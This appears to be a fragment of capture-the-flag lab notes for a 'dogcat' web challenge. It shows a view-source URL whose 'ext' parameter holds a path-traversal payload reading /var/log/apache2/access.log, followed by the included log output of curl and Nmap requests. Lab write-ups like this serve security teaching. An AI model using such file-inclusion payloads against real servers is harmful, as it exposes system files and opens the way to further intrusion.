 view-source:http://10.10.158.246/?view=dog&ext=../../../../../../../../../../../../var/log/apache2/access.log
1 <!DOCTYPE HTML>
2 <html>
3
4 <head>
5 <title>dogcat</title>
6 <link rel="stylesheet" type="text/css" href="/style.css">
7 </head>
8
9 <body>
10 <h1>dogcat</h1>
11 <i>a gallery of various dogs or cats</i>
12
13 <div>
14 <h2>What would you like to see?</h2>
15 <a href="/?view=dog"><button id="dog">A dog</button></a> <a href="/?view=cat"><button id="cat">A cat</button></a><br>
16 Here you go!127.0.0.1 - - [11/Apr/2023:19:42:57 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
17 127.0.0.1 - - [11/Apr/2023:19:43:35 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
18 127.0.0.1 - - [11/Apr/2023:19:44:20 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
19 127.0.0.1 - - [11/Apr/2023:19:45:01 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
20 127.0.0.1 - - [11/Apr/2023:19:45:57 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
21 127.0.0.1 - - [11/Apr/2023:19:46:22 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
22 127.0.0.1 - - [11/Apr/2023:19:46:58 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
23 127.0.0.1 - - [11/Apr/2023:19:47:35 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
24 127.0.0.1 - - [11/Apr/2023:19:48:13 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
25 127.0.0.1 - - [11/Apr/2023:19:48:51 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
26 127.0.0.1 - - [11/Apr/2023:19:49:28 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
27 127.0.0.1 - - [11/Apr/2023:19:50:06 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
28 127.0.0.1 - - [11/Apr/2023:19:50:36 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
29 127.0.0.1 - - [11/Apr/2023:19:51:07 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
30 127.0.0.1 - - [11/Apr/2023:19:51:37 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
31 127.0.0.1 - - [11/Apr/2023:19:52:07 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
32 127.0.0.1 - - [11/Apr/2023:19:52:38 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
33 127.0.0.1 - - [11/Apr/2023:19:53:08 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
34 127.0.0.1 - - [11/Apr/2023:19:53:38 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
35 127.0.0.1 - - [11/Apr/2023:19:54:09 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
36 10.8.47.45 - - [11/Apr/2023:19:54:14 +0000] "GET / HTTP/1.0" 200 634 "-" "-"
37 10.8.47.45 - - [11/Apr/2023:19:54:14 +0000] "GET /robots.txt HTTP/1.1" 404 455 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
38 10.8.47.45 - - [11/Apr/2023:19:54:14 +0000] "GET /nmaplowercheck1681242659 HTTP/1.1" 404 455 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
39 10.8.47.45 - - [11/Apr/2023:19:54:14 +0000] "OPTIONS / HTTP/1.1" 200 634 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
40 10.8.47.45 - - [11/Apr/2023:19:54:14 +0000] "GET / HTTP/1.1" 200 634 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
41 10.8.47.45 - - [11/Apr/2023:19:54:14 +0000] "PROPFIND / HTTP/1.1" 200 634 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
42 10.8.47.45 - - [11/Apr/2023:19:54:15 +0000] "PROPFIND / HTTP/1.1" 200 634 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
43 10.8.47.45 - - [11/Apr/2023:19:54:15 +0000] "GET /.git/HEAD HTTP/1.1" 404 455 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
44 10.8.47.45 - - [11/Apr/2023:19:54:15 +0000] "POST /sdk HTTP/1.1" 404 455 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
45 10.8.47.45 - - [11/Apr/2023:19:54:15 +0000] "OPTIONS / HTTP/1.1" 200 634 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
46 10.8.47.45 - - [11/Apr/2023:19:54:15 +0000] "GET / HTTP/1.0" 200 634 "-" "-"
47 10.8.47.45 - - [11/Apr/2023:19:54:15 +0000] "OPTIONS / HTTP/1.1" 200 634 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
48 10.8.47.45 - - [11/Apr/2023:19:54:15 +0000] "POST / HTTP/1.1" 200 634 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
49 10.8.47.45 - - [11/Apr/2023:19:54:15 +0000] "GET /evox/about HTTP/1.1" 404 455 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
50 10.8.47.45 - - [11/Apr/2023:19:54:15 +0000] "GET /HNAP1 HTTP/1.1" 404 455 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
51 10.8.47.45 - - [11/Apr/2023:19:54:15 +0000] "DCHL / HTTP/1.1" 200 634 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
52 10.8.47.45 - - [11/Apr/2023:19:54:15 +0000] "GET /favicon.ico HTTP/1.1" 404 455 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
53 10.8.47.45 - - [11/Apr/2023:19:54:15 +0000] "PROPFIND / HTTP/1.1" 200 634 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
54 10.8.47.45 - - [11/Apr/2023:19:54:15 +0000] "GET / HTTP/1.1" 200 634 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
55 10.8.47.45 - - [11/Apr/2023:19:54:15 +0000] "GET / HTTP/1.1" 200 634 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)
56 10.8.47.45 - - [11/Apr/2023:19:54:15 +0000] "OPTIONS / HTTP/1.1" 200 634 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
57 10.8.47.45 - - [11/Apr/2023:19:54:16 +0000] "HEAD / HTTP/1.1" 200 172 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
58 10.8.47.45 - - [11/Apr/2023:19:54:16 +0000] "OPTIONS / HTTP/1.1" 200 634 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
59 10.8.47.45 - - [11/Apr/2023:19:54:16 +0000] "POST / HTTP/1.1" 200 634 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
60 10.8.47.45 - - [11/Apr/2023:19:54:16 +0000] "OPTIONS / HTTP/1.1" 200 634 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
61 10.8.47.45 - - [11/Apr/2023:19:54:17 +0000] "OPTIONS / HTTP/1.1" 200 634 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
62 10.8.47.45 - - [11/Apr/2023:19:54:17 +0000] "OPTIONS / HTTP/1.1" 200 634 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"